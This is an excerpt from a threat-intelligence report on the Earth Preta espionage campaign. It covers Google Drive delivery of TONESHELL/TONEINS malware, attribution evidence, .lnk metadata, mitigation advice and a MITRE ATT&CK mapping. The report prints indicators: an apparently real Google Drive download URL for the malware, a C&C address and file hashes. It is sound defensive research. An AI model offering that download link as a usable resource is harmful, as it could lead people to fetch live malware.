We observed that several TONESHELL and TONEINS malware samples were uploaded to VirusTotal in recent months. With the help of these, we collected several Google Drive links, such as 770d5b60d8dc0f32941a6b530c9598df92a7ec76b60309aa8648f9b3a3f3cca5.

Scanned	Detections	Status	URL
2022-08-16	0 / 88	200	https://doc-0g-94-docs.googleusercontent.com/docs/securesc/ha0ro937gcuc7i7deflksulhg5h7mbp1/g0naqthf9k7154f3er6nda8lc2nu96dj/1660614600000/069306615139076510477/1xNyYw3foalVUH7zxY-ICOGJLsSmfSGq?e=download&uuiid=9c2d874b-45e4-4cfd-9edc-74ffc33395af
2022-08-16	0 / 88	200	https://drive.google.com/uc?id=1xNyYw3foalVUH7zxY-ICOGJLsSmfSGq&export=download

Figure 30. Example of a Google Drive link, found in the wild, containing both TONESHELL and TONEINS

Usually, we see such download links as the first arrival vectors. The Google Drive direct download link is represented in the format `https[:]//drive.google.com/uc?id=gdrive_file_id&export=download`. The `gdrive_file_id` is a unique identifier for this specific file. We can switch to web viewer to check its file contents and its owner by modifying the URL: `https[:]//drive.google.com/file/d/gdrive_file_id/view`.

In the details panel, we can find the owner of this file, and by hovering on the icon we can get the email address.




Figure 31. The web viewer of Google Drive




Figure 32. The file owner's name and email address

We can conduct further research with this specific email account. For example, after our investigation, we know that the actors abused the same email address to store the lure archives in Google Drive, as well as deliver the phishing email. If we hunt for this specific email address in the monitoring logs, we might find more distributed malware.

Attribution

The observed TTPs in this campaign are similar to the campaign mentioned by [Secureworks](#). Both campaigns abused the .lnk files to trigger the malware. Compared to the said report's observations, the archive we found in this campaign share similar folder structures.




Figure 33. Similar folder structure of BRONZE PRESIDENT (left) and Earth Preta (right)

Based on the same report, Bronze President was known to be leveraging APIs with a callback function argument to invoke the shellcode like EnumThreadWindows. Similar techniques are also used in PUBLOAD malware.

In addition, we also spotted a link between the two campaigns: One of the C&C servers (98[.]142[.]251[.]29) can be correlated to a shortcut file. This shortcut file appears in one lure archive “EU 31st session of the Commission on Crime Prevention and Criminal Justice United Nations on Drugs and Crime.rar” (SHA256: 09fc8bf9e2980ebec1977a8023e8a2940e6adb5004f48d07ad34b71ebf35b877), which the Secureworks report also mentioned. We used the tool [LECmd](#) to parse the shortcut files wherein we found the specific C&C string inside the metadata of the .lnk file. It seems that the actor used the C&C string as the folder name.

```
>> Property store data block (Format: GUID\ID Description ==> Value)
dabd38ed-0843-4789-a7f8-d013a4736622\100 Item Folder Path Display Narrow ==> Internet Explore (C:\Users\john\Desktop\98.142.251.29_443\Internet Explore\Internet Explore)
b725f130-47ef-181a-a5f1-02688c9eebac\10 Item Name Display ==> CefSub.exe
b725f130-47ef-181a-a5f1-02688c9eebac\15 Date Created ==> 03/18/2022 07:59:54
b725f130-47ef-181a-a5f1-02688c9eebac\12 Size ==> 48640
b725f130-47ef-181a-a5f1-02688c9eebac\4 Item Type Text ==> Application
b725f130-47ef-181a-a5f1-02688c9eebac\14 Date Modified ==> 12/27/2017 17:08:32
28636aa6-953d-11d2-b5d6-00c04fd918d0\30 Parsing Path ==> C:\Users\john\Desktop\98.142.251.29_443\Internet Explore\Internet Explore\CefSub.exe
446d16b1-8dad-4870-a748-402ea43d788c\104 Volume Id ==> Unmapped GUID: cd7325c5-0000-0000-0000-602200000000
```

Figure 34. Metadata of the .lnk file (SHA256: a693b9f9ffc5f4900e094b1d1360f7e7b907c9c8680abfeace34e1a8e380f405)

Third, the infection chains mentioned by [Cisco Talos](#) also resemble what we have observed recently:

1. Both use *schtasks* and registry run key for persistence.
2. Both use benign executables for DLL sideloading.
3. Both use malicious archives for arrival vectors.

Most importantly, the stager mentioned in the report uses the same magic header (17 03 03) as TONESHELL does in the C&C communication protocol, thereby solidifying these malware families’ link to Earth Preta.

Conclusion

Earth Preta is a cyberespionage group known to develop their own loaders in combination with existing tools like PlugX and Cobalt Strike for compromise. Recent research papers show that it is constantly updating its toolsets and indicate that it is further expanding its capabilities.

Based on our analysis, once the group has infiltrated a targeted victim’s systems, the sensitive documents stolen can be abused as the entry vectors for the next wave of intrusions. This strategy largely broadens the affected scope in the region involved. For the group’s objectives, the targeted area appears to be the countries in Asia.

As part of organizational mitigation plans, we recommend implementing continuous phishing awareness trainings for partners and employees. We advise always checking the sender and the subject twice before opening an email, especially with an unidentifiable sender or an unknown subject. We also recommend a multi-layered protection solution is recommended to detect and block threats as far left to the malware infection chain as possible.

MITRE ATT&CK

Resource Development	Initial Access	Execution	Persistence	Defense Evasion	Command and Control
T1583.004 Acquire Infrastructure: Server	T1566.002 Phishing: Spearphishing Link	T1204.001 User Execution: Malicious Link	T1547.001 Boot or Logon Autostart Execution: Registry Run Keys / Startup Folder	T1140 Deobfuscate/ Decode Files or Information	T1071.001 Application Layer Protocol: Web Protocols
T1587.001 Develop Capabilities: Malware		T1204.002 User Execution: Malicious File	T1574.002 Hijack Execution Flow: DLL Side-Loading	T1036.005 Masquerading: Match Legitimate Name or Location	T1573.001 Encrypted Channel: Symmetric Cryptography
T1585.002 Establish Accounts: Email Accounts			T1053.005 Scheduled Task/ Job: Scheduled Task		T1104 Multi-Stage Channels
T1588.002 Obtain Capabilities: Tool					T1095 Non-Application Layer Protocol
T1608.001 Stage Capabilities: Upload Malware					

MITRE ATT&CK table

Source: https://www.trendmicro.com/en_us/research/22/k/earth-preta-spear-phishing-governments-worldwide.html